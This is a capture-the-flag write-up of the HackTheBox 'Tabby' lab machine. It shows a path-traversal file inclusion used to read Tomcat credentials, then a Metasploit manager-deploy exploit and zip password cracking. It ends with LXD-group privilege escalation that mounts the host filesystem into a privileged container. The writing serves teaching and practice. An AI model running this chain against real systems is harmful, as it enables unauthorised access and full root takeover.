Introduction
Hi every one this is my short and quick writeup on the tabby machine from hackthebox.
| Name | Tabby |
| OS | Linux |
| Difficulty | Easy |
| Points | 20 |
| Creator | egre55 |
Lesson learnt
1-Basic port Scan
2-LFI(Local file inclusion)
3-Tomcat file structure
4-cracking zip file password
5-Privilege escalation via LXD
Steps involved
1-Port Scan
2-LFI
3-Exploiting tomcat
4-Cracking Zip file password
5-Reusing password(User flag)
6-Privilege escalation via LXD group
Commands involved
nmap -sC -sV -v -oN nmap 10.10.10.194
use exploit/multi/http/tomcat_mgr_deploy
python3 -c 'import pty; pty.spawn("/bin/sh")'
fcrackzip -v -D -p /usr/share/wordlists/rockyou.txt -u backup.zip
lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
Port Scan
➜ tabby cat nmap
Nmap 7.80 scan initiated Sat Jun 20 21:29:13 2020 as: nmap -sC -sV -v -oN nmap 10.10.10.194
Nmap scan report for 10.10.10.194
Host is up (0.21s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|http-favicon: Unknown favicon MD5: 338ABBB5EA8D80B9869555ECA253D49D | http-methods: | Supported Methods: GET HEAD POST OPTIONS
|http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Mega Hosting 8080/tcp open http Apache Tomcat | http-methods: | Supported Methods: OPTIONS GET HEAD POST
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Sat Jun 20 21:30:00 2020 -- 1 IP address (1 host up) scanned in 47.22 seconds

Let’s see what’s on port 80.

LFI
After little testing I found LFI in the news .
URL=http://megahosting.htb/news.php?file=statement
So it was taking a parameter so I thought to test it with Local file inclusion
And luckily it worked.
URL=http://megahosting.htb/news.php?file=../../../../etc/passwd

Now we know that we can include our file.So now let’s see what files we can include .So let’s enumerate port 8080.


So it is a tomcat service .
Got some interesting thing here .It says that password are in conf/tomcat-users.xml

And on the other link I got this
These are important lines from above three screen shots.
Tomcat is installed with CATALINA_HOME in /usr/share/tomcat9
After reading the Documentaion of the tomcat I came to know that tomcat-user.xml is in the CATALINA_HOME.
Now look at this line.
NOTE: For security reasons, using the manager webapp is restricted to users with role “manager-gui”. The host-manager webapp is restricted to users with role “admin-gui”. Users are defined in /etc/tomcat9/tomcat-users.xml.
By combining these and after some hit and trial i got the correct path which is .
/usr/share/tomcat9/etc/tomcat-users.xml.
It’s a xml file so Browser won’t show it .So either view page source or do it in burp.

So now we have the creds .
tomcat:$3cureP4s5w0rd123!
Exploiting tomcat
While I was enumerated I came across a authenticated exploit for the tomcat.So let’s use these creds over there.
We can also do it using curl and creating a war payload.
You can view here for more info.I used metasploit .
msf5 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword $3cureP4s5w0rd123!
HttpPassword => $3cureP4s5w0rd123!
msf5 exploit(multi/http/tomcat_mgr_deploy) > set httpusername tomcat
httpusername => tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > set path /manager/text/
path => /manager/text/
msf5 exploit(multi/http/tomcat_mgr_deploy) > set rhosts 10.10.10.194
rhosts => 10.10.10.194
msf5 exploit(multi/http/tomcat_mgr_deploy) > set rport 8080
rport => 8080
msf5 exploit(multi/http/tomcat_mgr_deploy) > set target 1
target => 1

And after many attempts it worked .
And we got the shell as tomcat and there was a user in home directory ash.
So we need to switch to him in order to get the user flag.

Cracking zip file password
After a little enumeration I got a backup file.So I downloaded it.
But it was password protected .So we need to break the the password first .
fcrackzip -v -D -p /usr/share/wordlists/rockyou.txt -u backup.zip

And we got the password successfully.
PASSWORD FOUND!!!!: pw == admin@it
Reusing password(User flag)

But nothing was there in the backup file.So I thought to reuse the password on the ash account.
tomcat@tabby:/var/lib/tomcat9$ su ash
su ash
Password: admin@it
Privilege escalation via LXD group
So now we have the user flag let’s move to root .
Checking the id info .

It says that ash is the member of the lxd group .
What’s LXD?
LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead.
It’s image based with pre-made images available for a wide number of Linux distributions and is built around a very powerful, yet pretty simple, REST API.
To get a better idea of what LXD is and what it does, you can try it online! Then if you want to run it locally, take a look at our getting started guide.
The LXD project was founded and is currently led by Canonical Ltd with contributions from a range of other companies and individual contributors.
after some research got an article visit it to see the steps in detail.

Now let’s follow the same steps from the above article.
But first of all initialize it .
ash@tabby:~$ lxd init
lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: yes
yes
What name should be used to identify this node in the cluster? [default=tabby]:
What IP address or DNS name should be used to reach this node? [default=10.10.10.194]:
Are you joining an existing cluster? (yes/no) [default=no]:
Setup password authentication on the cluster? (yes/no) [default=yes]:
Trust password for new clients: rana
Again: rana
Do you want to configure a new local storage pool? (yes/no) [default=yes]:
Getting root flag
Now we are good to go.
ash@tabby:~$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
ash@tabby:~$ lxc config device add ignite mydevice disk source=/root path=/mnt/root recursive=true
<ice disk source=/root path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:~$ lxc start ignite
lxc start ignite
ash@tabby:~$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh

And here we got our root flag.

we can also get the ssh key to get a permanent shell.
Thanks for reading have a nice day.

Nice write-up bro👌👌😍